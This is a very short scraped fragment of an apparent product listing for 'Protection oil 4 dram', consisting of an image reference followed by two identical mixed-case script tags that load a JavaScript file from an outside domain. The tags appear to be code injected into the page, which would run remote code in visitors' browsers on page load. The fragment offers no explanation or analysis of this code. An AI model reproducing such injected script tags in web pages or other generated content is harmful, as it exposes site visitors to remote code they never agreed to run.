 Protection oil 4 dram<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>